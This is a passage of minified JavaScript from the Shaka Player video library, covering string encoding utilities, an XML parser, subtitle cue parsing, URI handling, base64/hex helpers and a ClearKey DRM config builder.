incorrect!'),t;for(var n="",i=0;i<t.length;++i){var r=65533;if(128&t[i]?t.length>=i+2&&192==(224&t[i])&&128==(192&t[i+1])?(r=(31&t[i])<<6|63&t[i+1],i+=1):t.length>=i+3&&224==(240&t[i])&&128==(192&t[i+1])&&128==(192&t[i+2])?(r=(15&t[i])<<12|(63&t[i+1])<<6|63&t[i+2],i+=2):t.length>=i+4&&240==(241&t[i])&&128==(192&t[i+1])&&128==(192&t[i+2])&&128==(192&t[i+3])&&(r=(7&t[i])<<18|(63&t[i+1])<<12|(63&t[i+2])<<6|63&t[i+3],i+=3):r=t[i],65535>=r)n+=String.fromCharCode(r);else{var a=1023&(r-=65536);n+=String.fromCharCode(55296+(r>>10)),n+=String.fromCharCode(56320+a)}}return n}function ft(e,t,n){if(!e)return"";if(!n&&0!=e.byteLength%2)throw new Le(2,2,2004);n=Math.floor(e.byteLength/2);var i=new Uint16Array(n);e=ve(e);for(var r=0;r<n;r++)i[r]=e.getUint16(2*r,t);return yt(i)}function gt(e){function t(e){return n.byteLength<=e||32<=n[e]&&126>=n[e]}if(!e)return"";var n=ge(e);if(239==n[0]&&187==n[1]&&191==n[2])return pt(n);if(254==n[0]&&255==n[1])return ft(n.subarray(2),!1);if(255==n[0]&&254==n[1])return ft(n.subarray(2),!0);if(0==n[0]&&0==n[2])return ft(e,!1);if(0==n[1]&&0==n[3])return ft(e,!0);if(t(0)&&t(1)&&t(2)&&t(3))return pt(e);throw new Le(2,2,2003)}function mt(t){if(e.TextEncoder&&!Qe()){var n=new TextEncoder;return fe(n.encode(t))}t=encodeURIComponent(t),t=unescape(t),n=new Uint8Array(t.length);for(var i=0;i<t.length;i++)n[i]=t[i].charCodeAt(0);return fe(n)}function vt(e,t){for(var n=new ArrayBuffer(2*e.length),i=new DataView(n),r=0;r<e.length;++r)i.setUint16(2*r,e.charCodeAt(r),t);return n}function yt(e){return wt.value()(e)}function bt(e){var t={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&apos;":"'","&nbsp;":" ","&lrm;":"‎","&rlm;":"‏"},n=/&(?:amp|lt|gt|quot|apos|nbsp|lrm|rlm|#[xX]?[0-9a-fA-F]+);/g,i=RegExp(n.source);return e&&i.test(e)?e.replace(n,(function(e){return"#"==e[1]?0<=(e="x"==e[2]||"X"==e[2]?parseInt(e.substring(3),16):parseInt(e.substring(2),10))&&1114111>=e?String.fromCodePoint(e):"":t[e]||"'"})):e||""}B("shaka.util.StringUtils",ht),ht.resetFromCharCode=function(){wt.g=void 0},ht.toUTF16=vt,ht.toUTF8=mt,ht.fromBytesAutoDetect=gt,ht.fromUTF16=ft,ht.fromUTF8=pt;var wt=new Re((function(){function e(e){try{var t=new Uint8Array(e);return 0<String.fromCharCode.apply(null,t).length}catch(e){return!1}}for(var t={jc:65536};0<t.jc;(t={jc:t.jc}).jc/=2)if(e(t.jc))return function(e){return function(t){for(var n="",i=0;i<t.length;i+=e.jc)n+=String.fromCharCode.apply(null,t.subarray(i,i+e.jc));return n}}(t);return null}));function St(e){this.h=e||"",this.g=0}function Tt(e){xt(e,/[ \t]+/gm)}function xt(e,t){return t.lastIndex=e.g,t=null==(t=t.exec(e.h))?null:{position:t.index,length:t[0].length,results:t},e.g==e.h.length||null==t||t.position!=e.g?null:(e.g+=t.length,t.results)}function At(e){return e.g==e.h.length?null:(e=xt(e,/[^ \t\n]*/gm))?e[0]:null}function Et(e){if(null==(e=xt(e,It)))return null;var t=Number(e[2]),n=Number(e[3]);return 59<t||59<n?null:(Number(e[6])||0)/1e3+n+60*t+3600*(Number(e[1])||0)}function kt(e){return e?Et(new St(e)):null}var It=/(?:(\d{1,}):)?(\d{2}):(\d{2})((\.(\d{1,3})))?/g;function Mt(e){var t=new WeakSet;return function e(n){switch(typeof n){case"undefined":case"boolean":case"number":case"string":case"symbol":case"function":return n;default:if(!n||ArrayBuffer.isView(n))return n;if(t.has(n))return null;var i=n.constructor==Array;if(n.constructor!=Object&&!i)return null;t.add(n);var r,a=i?[]:{};for(r in n)a[r]=e(n[r]);return i&&(a.length=n.length),a}}(e)}function _t(e){var t,n={};for(t in e)n[t]=e[t];return n}function Ct(e){if(Array.isArray(e)){for(var t=[],n=0;n<e.length;n++){var i=n.toString(),r=e[n];void 0!==r&&(r=Ct(r))&&t.push(i+":"+r)}e="["+t.join(",")+"]"}else if("function"==typeof e)e="";else if(e instanceof Object){for((n=Object.keys(e)).sort(),t=[],i=(n=l(n)).next();!i.done;i=n.next())r=i.value,i=JSON.stringify(r),void 0!==(r=e[r])&&(r=Ct(r))&&t.push(i+":"+r);e="{"+t.join(",")+"}"}else e=JSON.stringify(e);return e}function Pt(e,t){var n=void 0!==n&&n;return Lt(e=gt(e),t,n)}function Lt(e,t,n){return e=function(e,t){function n(){for(var t=i;-1==="\r\n\t>/= ".indexOf(e[i])&&e[i];)i++;return e.slice(t,i)}var i=0;return function r(a,o){o=void 0!==o&&o;for(var s=[];e[i];)if(60==e.charCodeAt(i)){if(47===e.charCodeAt(i+1)){o=i+2,i=e.indexOf(">",i);var u=(o=e.substring(o,i)).indexOf(a);if(-1==u){var l=a.indexOf(".");0<l&&(u=o.indexOf(a.substring(0,l)))}if(-1==u)throw a=e.substring(0,i).split("\n"),Error("Unexpected close tag\nLine: "+(a.length-1)+"\nColumn: "+(a[a.length-1].length+1)+"\nChar: "+e[i]);i+1&&(i+=1);break}if(33===e.charCodeAt(i+1)){if(45==e.charCodeAt(i+2)){for(;-1!==i&&(62!==e.charCodeAt(i)||45!=e.charCodeAt(i-1)||45!=e.charCodeAt(i-2)||-1==i);)i=e.indexOf(">",i+1);-1===i&&(i=e.length)}else if(91===e.charCodeAt(i+2)&&91===e.charCodeAt(i+8)&&"cdata"===e.substr(i+3,5).toLowerCase()){-1==(u=e.indexOf("]]>",i))?(s.push(e.substr(i+9)),i=e.length):(s.push(e.substring(i+9,u)),i=u+3);continue}i++;continue}e:{l=o,i++;var d=n(),h={};for(u=[];62!==e.charCodeAt(i)&&e[i];){var p=e.charCodeAt(i);if(64<p&&91>p||96<p&&123>p){p=n();for(var f=e.charCodeAt(i);f&&39!==f&&34!==f&&!(64<f&&91>f||96<f&&123>f)&&62!==f;)i++,f=e.charCodeAt(i);var g=i+1;if(i=e.indexOf(e[i],g),g=e.slice(g,i),39===f||34===f){if(-1===i){if(l={tagName:d,attributes:h,children:u,parent:null},t)for(d=0;d<u.length;d++)"string"!=typeof u[d]&&(u[d].parent=l);u=l;break e}}else g=null,i--;if(p.startsWith("xmlns:")){f=g;var m=p.split(":")[1];un.set(f,m),ln.set(m,f)}"tt"===d&&"xml:space"===p&&"preserve"===g&&(l=!0),h[p]=g}i++}for(47!==e.charCodeAt(i-1)?(i++,u=r(d,l)):i++,l={tagName:d,attributes:h,children:u,parent:null},d=u.length,h=0;h<d;h++)"string"!=typeof(p=u[h])?t&&(p.parent=l):h==d-1&&"\n"==p&&u.pop();u=l}if(s.push(u),"string"==typeof u)break;"?"===u.tagName[0]&&u.children&&(s.push.apply(s,c(u.children)),u.children=[])}else u=i,-2==(i=e.indexOf("<",i)-1)&&(i=e.length),u=e.slice(u,i+1),o?0<u.length&&s.push(u):(s.length&&1==u.length&&"\n"==u[0]||0<u.trim().length)&&s.push(u),i++;return s}("")}(e,void 0!==n&&n),!t&&e.length?e[0]:(e=e.find((function(e){return t.split(",").includes(e.tagName)})))?e:null}function Dt(e){return un.has(e)?un.get(e):""}function Rt(e){return"string"==typeof e}function Nt(e){var t=[];if(!e.children)return[];for(var n=(e=l(e.children)).next();!n.done;n=e.next())"string"!=typeof(n=n.value)&&t.push(n);return t}function Ut(e,t){var n=[];if(!e.children)return[];for(var i=(e=l(e.children)).next();!i.done;i=e.next())(i=i.value).tagName===t&&n.push(i);return n}function Ot(e){return"string"==typeof e?bt(e):""===(e=e.children.reduce((function(e,t){return"string"==typeof t?e+t:e}),""))?null:bt(e)}function jt(e){return Array.from(e.children).every((function(e){return"string"==typeof e}))?((e=Ot(e))&&(e=e.trim()),e):null}function Ft(e,t,n){if(n=void 0===n?[]:n,e.tagName===t&&n.push(e),e.children)for(var i=(e=l(e.children)).next();!i.done;i=e.next())Ft(i.value,t,n);return n}function Bt(e,t){return 1!=(e=Ut(e,t)).length?null:e[0]}function Vt(e,t,n){return 1!=(e=zt(e,t,n)).length?null:e[0]}function Ht(e,t,n,i){i=void 0===i?null:i;var r=null;return null!=(e=e.attributes[t])&&(r=n(e)),null==r?i:r}function Gt(e,t,n){return t=Dt(t),e.attributes[t+":"+n]||null}function zt(e,t,n){var i=Dt(t);if(t=[],e.children)for(n=i?i+":"+n:n,i=(e=l(e.children)).next();!i.done;i=e.next())(i=i.value)&&i.tagName===n&&t.push(i);return t}function qt(e,t,n){for(var i=(t=l(t)).next();!i.done;i=t.next())if(i=Gt(e,i.value,n))return i;return null}function Kt(e){return e?(/^\d+-\d+-\d+T\d+:\d+:\d+(\.\d+)?$/.test(e)&&(e+="Z"),e=Date.parse(e),isNaN(e)?null:e/1e3):null}function Wt(e){return e&&(e=RegExp("^P(?:([0-9]*)Y)?(?:([0-9]*)M)?(?:([0-9]*)D)?(?:T(?:([0-9]*)H)?(?:([0-9]*)M)?(?:([0-9.]*)S)?)?$","i").exec(e))?(e=31536e3*Number(e[1]||null)+2592e3*Number(e[2]||null)+86400*Number(e[3]||null)+3600*Number(e[4]||null)+60*Number(e[5]||null)+Number(e[6]||null),isFinite(e)?e:null):null}function Xt(e){var t=/([0-9]+)-([0-9]+)/.exec(e);return t?(e=Number(t[1]),isFinite(e)?(t=Number(t[2]),isFinite(t)?{start:e,end:t}:null):null):null}function $t(e){return 0==(e=Number(e))%1?e:null}function Yt(e){return 0==(e=Number(e))%1&&0<e?e:null}function Jt(e){return 0==(e=Number(e))%1&&0<=e?e:null}function Zt(e){return e=Number(e),isNaN(e)?null:e}function Qt(e){return!!e&&"true"===e.toLowerCase()}function en(e){var t,n=(t=e.match(/^(\d+)\/(\d+)$/))?Number(t[1])/Number(t[2]):Number(e);return isNaN(n)?null:n}function tn(e){for(var t=[],n=(e=l(e=bt(e).split(/\/+(?=(?:[^'"]*['"][^'"]*['"])*[^'"]*$)/))).next();!n.done;n=e.next()){var i=(n=n.value).match(/^([\w]+)/);if(i){var r=n.match(/(@id='(.*?)')/),a=n.match(/(@t='(\d+)')/),o=n.match(/(@n='(\d+)')/),s=n.match(/\[(\d+)\]/);t.push({name:i[0],id:r?r[0].match(/'(.*?)'/)[0].replace(/'/gm,""):null,t:a?Number(a[0].match(/'(.*?)'/)[0].replace(/'/gm,"")):null,n:o?Number(o[0].match(/'(.*?)'/)[0].replace(/'/gm,"")):null,position:s?Number(s[1])-1:null,Yb:n.split("/@")[1]||null})}else n.startsWith("@")&&t.length&&(t[t.length-1].Yb=n.slice(1))}return t}function nn(e,t){var n=tn(t.attributes.sel||"");if(n.length){var i=n[n.length-1],r=t.attributes.pos||null;null==(n=i.position)&&(null!==i.t&&(n=rn(e,"t",i.t)),null!==i.n&&(n=rn(e,"n",i.n))),null===n?n="prepend"===r?0:e.length:"prepend"===r?--n:"after"===r&&++n,r=t.tagName,(i=i.Yb)&&e[n]?an(e[n],r,i,jt(t)||""):("remove"!==r&&"replace"!==r||e.splice(n,1),"add"!==r&&"replace"!==r||e.splice.apply(e,[n,0].concat(c(t.children))))}}function rn(e,t,n){for(var i=0,r=(e=l(e)).next();!r.done;r=e.next()){if(Number(r.value.attributes[t])===n)return i;i++}return null}function an(e,t,n,i){"remove"===t?delete e.attributes[n]:"add"!==t&&"replace"!==t||(e.attributes[n]=i)}function on(e){var t="",n=e.tagName.split(":");for(var i in 0<n.length&&(t=n[0],t=ln.has(t)?ln.get(t):""),t=document.createElementNS(t,e.tagName),e.attributes)t.setAttribute(i,e.attributes[i]);for(i=(e=l(e.children)).next();!i.done;i=e.next())n=void 0,n="string"==typeof(i=i.value)?new Text(i):on(i),t.appendChild(n);return t}function sn(e){if(!e)return null;for(var t={tagName:e.tagName,attributes:_t(e.attributes),children:[],parent:null},n=(e=l(e.children)).next();!n.done;n=e.next())"string"==typeof(n=n.value)||((n=sn(n)).parent=t),t.children.push(n);return t}var un=new Map,ln=new Map;function cn(e,t,n){this.startTime=e,this.endTime=t,this.payload=n,this.region=new Ee,this.position=null,this.positionAlign=vn,this.size=0,this.textAlign=yn,this.direction=Tn,this.writingMode=xn,this.lineInterpretation=An,this.line=null,this.lineHeight="",this.lineAlign=En,this.displayAlign=wn,this.fontSize=this.border=this.backgroundImage=this.backgroundColor=this.color="",this.fontWeight=_n,this.fontStyle=Pn,this.linePadding=this.letterSpacing=this.fontFamily="",this.opacity=1,this.textCombineUpright="",this.textDecoration=[],this.textStrokeWidth=this.textStrokeColor=this.textShadow="",this.wrapLine=!0,this.id="",this.nestedCues=[],this.lineBreak=this.isContainer=!1,this.rubyTag=null,this.cellResolution={nc:32,rows:15}}function dn(e,t){return(e=new cn(e,t,"")).lineBreak=!0,e}function hn(e,t){if(e.payload!=t.payload||!(.001>Math.abs(e.startTime-t.startTime)&&.001>Math.abs(e.endTime-t.endTime)))return!1;for(var n in e)if("startTime"!=n&&"endTime"!=n&&"payload"!=n)if("nestedCues"==n){if(!Pe(e.nestedCues,t.nestedCues,hn))return!1}else if("region"==n||"cellResolution"==n){for(var i in e[n])if(e[n][i]!=t[n][i])return!1}else if(Array.isArray(e[n])){if(!Pe(e[n],t[n]))return!1}else if(e[n]!=t[n])return!1;return!0}function pn(e,t){t=void 0===t?new Map:t;var n=e.payload;if(n.includes("<")){0===t.size&&fn(t);var i=n;n=[];for(var r=-1,a=0;a<i.length;a++)"<"===i[a]?r=a+1:">"===i[a]&&0<r&&((r=i.substr(r,a-r)).match(Nn)&&n.push(r),r=-1);for(a=(n=l(n)).next();!a.done;a=n.next())a=a.value,i=i.replace("<"+a+">",'<div time="'+a+'">'),i+="</div>";e:{a=i,r=[];var o=-1;n="",i=!1;for(var s=0;s<a.length;s++)if("/"===a[s]){var u=a.indexOf(">",s);if(-1===u){n=a;break e}if((u=a.substring(s+1,u))&&"v"==u){i=!0;var c=null;if(r.length&&(c=r[r.length-1]),c){if(c===u)n+="/"+u+">";else{if(!c.startsWith("v")){n+=a[s];continue}n+="/"+c+">"}s+=u.length+1}else n+=a[s]}else n+=a[s]}else"<"===a[s]?"v"!=a[o=s+1]&&(o=-1):">"===a[s]&&0<o&&(r.push(a.substr(o,s-o)),o=-1),n+=a[s];for(r=(a=l(r)).next();!r.done;r=a.next())o=(r=r.value).replace(" ",".voice-"),n=(n=n.replace("<"+r+">","<"+o+">")).replace("</"+r+">","</"+o+">"),i||(n+="</"+o+">")}n=function(e){var t={"< ":""," >":" &gt;"},n=/(< +>|<\s|\s>)/g,i=RegExp(n.source);return e&&i.test(e)?e.replace(n,(function(e){return t[e]||""})):e||""}(n),e.payload="";try{var d=Lt("<span>"+n+"</span>","span")}catch(e){}if(d)if(1!=(d=d.children).length||d[0].tagName)for(n=(d=l(d)).next();!n.done;n=d.next())gn(n.value,e,t);else e.payload=bt(n);else e.payload=bt(n)}else e.payload=bt(n)}function fn(e){for(var t=l(Object.entries(In)),n=t.next();!n.done;n=t.next()){var i=l(n.value);n=i.next().value,i=i.next().value;var r=new cn(0,0,"");r.color=i,e.set("."+n,r)}for(n=(t=l(Object.entries(Mn))).next();!n.done;n=t.next())n=(i=l(n.value)).next().value,i=i.next().value,(r=new cn(0,0,"")).backgroundColor=i,e.set("."+n,r)}function gn(e,t,n){var i=t.clone();if(i.nestedCues=[],i.payload="",i.rubyTag="",i.line=null,i.region=new Ee,i.position=null,i.size=0,i.textAlign=yn,e.tagName)for(var r=l(e.tagName.split(/(?=[ .])+/g)),a=r.next();!a.done;a=r.next()){var o=a=a.value;if(o.startsWith(".voice-")){var s=o.split("-").pop();o='v[voice="'+s+'"]',n.has(o)||(o="v[voice="+s+"]")}switch(n.has(o)&&(s=i,o=n.get(o))&&(s.backgroundColor=mn(o.backgroundColor,s.backgroundColor),s.color=mn(o.color,s.color),s.fontFamily=mn(o.fontFamily,s.fontFamily),s.fontSize=mn(o.fontSize,s.fontSize),s.textShadow=mn(o.textShadow,s.textShadow),s.fontWeight=o.fontWeight,s.fontStyle=o.fontStyle,s.opacity=o.opacity,s.rubyTag=o.rubyTag,s.textCombineUpright=o.textCombineUpright,s.wrapLine=o.wrapLine),a){case"br":return i=dn(i.startTime,i.endTime),void t.nestedCues.push(i);case"b":i.fontWeight=Cn;break;case"i":i.fontStyle=Ln;break;case"u":i.textDecoration.push(Rn);break;case"font":(a=e.attributes.color)&&(i.color=a);break;case"div":if(!(a=e.attributes.time))break;(a=kt(a))&&(i.startTime=a);break;case"ruby":case"rp":case"rt":i.rubyTag=a}}if(r=e.children,Rt(e)||1==r.length&&Rt(r[0]))for(n=Ot(e).split("\n"),e=!0,r=(n=l(n)).next();!r.done;r=n.next())r=r.value,e||(e=dn(i.startTime,i.endTime),t.nestedCues.push(e)),0<r.length&&((e=i.clone()).payload=bt(r),t.nestedCues.push(e)),e=!1;else for(t.nestedCues.push(i),e=(t=l(r)).next();!e.done;e=t.next())gn(e.value,i,n)}function mn(e,t){return e&&0<e.length?e:t}cn.prototype.clone=function(){var e,t=new cn(0,0,"");for(e in this)t[e]=this[e],t[e]&&t[e].constructor==Array&&(t[e]=t[e].slice());return t},B("shaka.text.Cue",cn),cn.parseCuePayload=pn,cn.equal=hn,cn.prototype.clone=cn.prototype.clone;var vn="auto";cn.positionAlign={LEFT:"line-left",RIGHT:"line-right",CENTER:"center",AUTO:vn};var yn="center",bn={LEFT:"left",RIGHT:"right",CENTER:yn,START:"start",END:"end"};cn.textAlign=bn;var wn="after",Sn={BEFORE:"before",CENTER:"center",AFTER:wn};cn.displayAlign=Sn;var Tn="ltr";cn.direction={HORIZONTAL_LEFT_TO_RIGHT:Tn,HORIZONTAL_RIGHT_TO_LEFT:"rtl"};var xn="horizontal-tb";cn.writingMode={HORIZONTAL_TOP_TO_BOTTOM:xn,VERTICAL_LEFT_TO_RIGHT:"vertical-lr",VERTICAL_RIGHT_TO_LEFT:"vertical-rl"};var An=0;cn.lineInterpretation={LINE_NUMBER:An,PERCENTAGE:1};var En="start",kn={CENTER:"center",START:En,END:"end"};cn.lineAlign=kn;var In={white:"white",lime:"lime",cyan:"cyan",red:"red",yellow:"yellow",magenta:"magenta",blue:"blue",black:"black"};cn.defaultTextColor=In;var Mn={bg_white:"white",bg_lime:"lime",bg_cyan:"cyan",bg_red:"red",bg_yellow:"yellow",bg_magenta:"magenta",bg_blue:"blue",bg_black:"black"};cn.defaultTextBackgroundColor=Mn;var _n=400,Cn=700;cn.fontWeight={NORMAL:_n,BOLD:Cn};var Pn="normal",Ln="italic",Dn={NORMAL:Pn,ITALIC:Ln,OBLIQUE:"oblique"};cn.fontStyle=Dn;var Rn="underline";cn.textDecoration={UNDERLINE:Rn,LINE_THROUGH:"lineThrough",OVERLINE:"overline"};var Nn=/(?:(\d{1,}):)?(\d{2}):(\d{2})\.(\d{2,3})/g;function Un(){}function On(e,t,n){Fn.set(e.toLowerCase().split(";")[0]+"-"+n,{priority:n,oe:t})}function jn(e,t){for(var n=e.toLowerCase().split(";")[0],i=l([Gn,Hn,Vn,Bn]),r=i.next();!r.done;r=i.next())if(r=Fn.get(n+"-"+r.value)){var a=r.oe(),o=a.isSupported(e,t);if(a.destroy(),o)return r.oe}return null}Un.prototype.destroy=function(){},B("shaka.transmuxer.TransmuxerEngine",Un),Un.findTransmuxer=jn,Un.unregisterTransmuxer=function(e,t){Fn.delete(e.toLowerCase().split(";")[0]+"-"+t)},Un.registerTransmuxer=On,Un.prototype.destroy=Un.prototype.destroy;var Fn=new Map,Bn=1,Vn=2,Hn=3,Gn=4;Un.PluginPriority={FALLBACK:Bn,PREFERRED_SECONDARY:Vn,PREFERRED:Hn,APPLICATION:Gn};var zn=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^/?#]*)@)?([^/#?]*?)(?::([0-9]+))?(?=[/#?]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#(.*))?$");function qn(e){var t;e instanceof qn?(Kn(this,e.Hb),this.Dc=e.Dc,Wn(this,e.vb),Xn(this,e.Xc),this.Za=e.Za,$n(this,e.g.clone()),this.oc=e.oc):e&&(t=String(e).match(zn))?(Kn(this,t[1]||"",!0),this.Dc=Yn(t[2]||""),Wn(this,t[3]||"",!0),Xn(this,t[4]),this.Za=Yn(t[5]||"",!0),$n(this,t[6]||"",!0),this.oc=Yn(t[7]||"")):this.g=new ri(null)}function Kn(e,t,n){e.Hb=n?Yn(t,!0):t,e.Hb&&(e.Hb=e.Hb.replace(/:$/,""))}function Wn(e,t,n){e.vb=n?Yn(t,!0):t}function Xn(e,t){if(t){if(t=Number(t),isNaN(t)||0>t)throw Error("Bad port number "+t);e.Xc=t}else e.Xc=null}function $n(e,t,n){t instanceof ri?e.g=t:(n||(t=Jn(t,ni)),e.g=new ri(t))}function Yn(e,t){return e?t?decodeURI(e):decodeURIComponent(e):""}function Jn(e,t,n){return null!=e?(e=encodeURI(e).replace(t,Zn),n&&(e=e.replace(/%25([0-9a-fA-F]{2})/g,"%$1")),e):null}function Zn(e){return"%"+((e=e.charCodeAt(0))>>4&15).toString(16)+(15&e).toString(16)}(i=qn.prototype).Hb="",i.Dc="",i.vb="",i.Xc=null,i.Za="",i.oc="",i.toString=function(){var e=[],t=this.Hb;if(t&&e.push(Jn(t,Qn,!0),":"),t=this.vb){e.push("//");var n=this.Dc;n&&e.push(Jn(n,Qn,!0),"@"),e.push(encodeURIComponent(t).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),null!=(t=this.Xc)&&e.push(":",String(t))}return(t=this.Za)&&(this.vb&&"/"!=t.charAt(0)&&e.push("/"),e.push(Jn(t,"/"==t.charAt(0)?ti:ei,!0))),(t=this.g.toString())&&e.push("?",t),(t=this.oc)&&e.push("#",Jn(t,ii)),e.join("")},i.resolve=function(e){var t=this.clone();"data"===t.Hb&&(t=new qn);var n=!!e.Hb;n?Kn(t,e.Hb):n=!!e.Dc,n?t.Dc=e.Dc:n=!!e.vb,n?Wn(t,e.vb):n=null!=e.Xc;var i=e.Za;if(n)Xn(t,e.Xc);else if(n=!!e.Za){if("/"!=i.charAt(0))if(this.vb&&!this.Za)i="/"+i;else{var r=t.Za.lastIndexOf("/");-1!=r&&(i=t.Za.substr(0,r+1)+i)}if(".."==i||"."==i)i="";else if(-1!=i.indexOf("./")||-1!=i.indexOf("/.")){r=0==i.lastIndexOf("/",0),i=i.split("/");for(var a=[],o=0;o<i.length;){var s=i[o++];"."==s?r&&o==i.length&&a.push(""):".."==s?((1<a.length||1==a.length&&""!=a[0])&&a.pop(),r&&o==i.length&&a.push("")):(a.push(s),r=!0)}i=a.join("/")}}return n?t.Za=i:n=""!==e.g.toString(),n?$n(t,e.g.clone()):n=!!e.oc,n&&(t.oc=e.oc),t},i.clone=function(){return new qn(this)};var Qn=/[#\/\?@]/g,ei=/[#\?:]/g,ti=/[#\?]/g,ni=/[#\?@]/g,ii=/#/g;function ri(e){this.g=e||null}function ai(e){if(!e.Sa&&(e.Sa=new Map,e.hd=0,e.g))for(var t=e.g.split("&"),n=0;n<t.length;n++){var i=t[n].indexOf("="),r=null;if(0<=i){var a=t[n].substring(0,i);r=t[n].substring(i+1)}else a=t[n];a=decodeURIComponent(a.replace(/\+/g," ")),r=r||"",e.add(a,decodeURIComponent(r.replace(/\+/g," ")))}}function oi(e){return ai(e),e.hd}function si(){}function ui(e){return e=yt(ge(e)),btoa(e)}function li(e,t){return t=null==t||t,e=ui(e).replace(/\+/g,"-").replace(/\//g,"_"),t?e:e.replace(/[=]*$/,"")}function ci(t){t=e.atob(t.replace(/-/g,"+").replace(/_/g,"/"));for(var n=new Uint8Array(t.length),i=0;i<t.length;++i)n[i]=t.charCodeAt(i);return n}function di(t){for(var n=t.length/2,i=new Uint8Array(n),r=0;r<n;r++)i[r]=e.parseInt(t.substr(2*r,2),16);return i}function hi(e){var t=ge(e);e="";for(var n=(t=l(t)).next();!n.done;n=t.next())1==(n=(n=n.value).toString(16)).length&&(n="0"+n),e+=n;return e}function pi(){for(var e=D.apply(0,arguments),t=0,n=0;n<e.length;++n)t+=e[n].byteLength;t=new Uint8Array(t);for(var i=n=0;i<e.length;++i){var r=e[i];ArrayBuffer.isView(r)&&1===r.BYTES_PER_ELEMENT?t.set(r,n):t.set(ge(r),n),n+=r.byteLength}return t}function fi(e,t,n){if(n=void 0===n?"":n,0==t.length)return e;if(1==e.length&&1==t.length){var i=new qn(e[0]);return t=new qn(t[0]),t=i.resolve(t),n&&$n(t,n),[t.toString()]}t=t.map((function(e){return new qn(e)})),i=[];for(var r=(e=l(e)).next();!r.done;r=e.next()){r=new qn(r.value);for(var a=l(t),o=a.next();!o.done;o=a.next())o=r.resolve(o.value),n&&$n(o,n),i.push(o.toString())}return i}function gi(e,t,n,i){return e={keySystem:e,encryptionScheme:t,licenseServerUri:"",distinctiveIdentifierRequired:!1,persistentStateRequired:!1,audioRobustness:"",videoRobustness:"",serverCertificate:null,serverCertificateUri:"",sessionType:"",initData:n||[],keyIds:new Set},i&&(e.keySystemUris=new Set([i])),e}function mi(t,n){n=void 0===n?"cenc":n;var i=[],r=[],a=[];t.forEach((function(e,t){var n=t;22!=n.length&&(n=li(di(t),!1));var o=e;22!=o.length&&(o=li(di(e),!1)),e={kty:"oct",kid:n,k:o},i.push(e),r.push(e.kid),a.push(t)})),t=JSON.stringify({keys:i});var o=JSON.stringify({kids:r});return o=[{initData:ge(mt(o)),initDataType:"keyids"}],{keySystem:"org.w3.clearkey",encryptionScheme:n,licenseServerUri:"data:application/json;base64,"+e.btoa(t),distinctiveIdentifierRequired:!1,persistentStateRequired:!1,audioRobustness:"",videoRobustness:"",serverCertificate:null,serverCertificateUri:"",sessionType:"",initData:o,keyIds:new Set(a)}}function vi(e,t){if(1==t.length)return t[0];if(null!=(e=yi(e,t)))return e;throw new Le(2,4,4025,t)}function yi(e,t){for(var n=xi.get(e),i=(n=l(n)).next();!i.done;i=n.next()){i=i.value;for(var r=l(t),a=r.next();!a.done;a=r.next())if(a=a.value,i.test(a.trim()))return a.trim()}return e==wi?"":null}function bi(e,t){for(var n=[],i=(e=l(e=xi.get(e))).next();!i.done;i=e.next()){i=i.value;for(var r=l(t),a=r.next();!a.done;a=r.next())a=a.value,i.test(a.trim())&&n.push(a.trim())}return n}(i=ri.prototype).Sa=null,i.hd=null,i.add=function(e,t){ai(this),this.g=null;var n=this.Sa.has(e)?this.Sa.get(e):null;return n||this.Sa.set(e,n=[]),n.push(t),this.hd++,this},i.set=function(e,t){return ai(this),this.g=null,this.Sa.has(e)?this.Sa.set(e,[t]):this.add(e,t),this},i.get=function(e){return ai(this),this.Sa.get(e)||[]},i.toString=function(){if(this.g)return this.g;if(!this.Sa||!this.Sa.size)return"";for(var e=[],t=l(this.Sa.keys()),n=t.next();!n.done;n=t.next()){var i=n.value;n=encodeURIComponent(i),i=this.Sa.get(i);for(var r=0;r<i.length;r++){var a=n;""!==i[r]&&(a+="="+encodeURIComponent(i[r])),e.push(a)}}return this.g=e.join("&")},i.clone=function(){var e=new ri;if(e.g=this.g,this.Sa){for(var t=new Map,n=l(this.Sa),i=n.next();!i.done;i=n.next()){var r=l(i.value);i=r.next().value,r=r.next().value,t.set(i,r.concat())}e.Sa=t,e.hd=this.hd}return e},B("shaka.util.Uint8ArrayUtils",si),si.concat=pi,si.toHex=hi,si.fromHex=di,si.fromBase64=ci,si.toBase64=li,si.toStandardBase64=ui;var wi="text",Si={la:"video",T:"audio",wa:wi,Re:"image",Aj:"application"},Ti=1/15,xi=(new Map).set("audio",[/^vorbis$/,/^Opus$/,/^opus$/,/^fLaC$/,/^flac$/,/^mp4a/,/^[ae]c-3$/,/^ac-4/,/^dts[cex]$/,/^iamf/,/^mhm[12]/]).set("video",[/^avc/,/^hev/,/^hvc/,/^vvc/,/^vvi/,/^vp0?[89]/,/^av01/,/^dvh/,/^dva/,/^dav/]).set("text",[/^vtt$/,/^wvtt/,/^stpp/]);function Ai(){}function Ei(e,t){var n=e;return t&&!Oi.includes(e)&&(n+='; codecs="'+t+'"'),n}function ki(e,t){return t&&(e+='; codecs="'+t+'"'),e}function Ii(e,t,n){var i=Ei(e,t);return jn(t=ki(e,t))?(e=jn(t))?(n=(e=e()).convertCodecs(n,t),e.destroy()):n=t:n="video/mp2t"!=e&&"audio"==n?i.replace("video","audio"):i,n}function Mi(e,t,n){var i=[t];return Ui.forEach((function(t,r){var a=e[r];"codecs"==r?Oi.includes(e.mimeType)||i.push('codecs="'+n+'"'):a&&i.push(t+'="'+a+'"')})),"PQ"==e.hdr&&i.push('eotf="smpte2084"'),i.join(";")}function _i(e){return e.split(";")[0].split("/")[1]}function Ci(e){var 